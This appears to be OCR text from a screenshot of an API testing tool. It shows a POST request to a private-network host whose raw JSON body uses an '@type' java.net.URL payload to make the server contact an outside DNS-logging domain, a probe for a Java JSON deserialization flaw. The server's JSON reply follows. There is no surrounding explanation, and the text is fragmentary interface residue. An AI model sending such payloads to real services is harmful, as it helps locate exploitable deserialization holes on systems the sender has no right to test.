 http://192.168.21.131:80
http://192.168.21.131
No env
POST
http://192.168.21.131:8090/
Params
Send
Authorization
Headers
Body
Pre-request Script
Tests
form-data
x-www-form-urlencoded
raw
binary
Text
1 {"a":{{"@type":"java.net.URL","val":"http://7y1m9e.dnslog.cn"}:"x"}}
Body
Cookies
Headers (3)
Tests
Status: 2
Pretty
Raw
Preview
JSON
1 {
2 "age": 20
3 }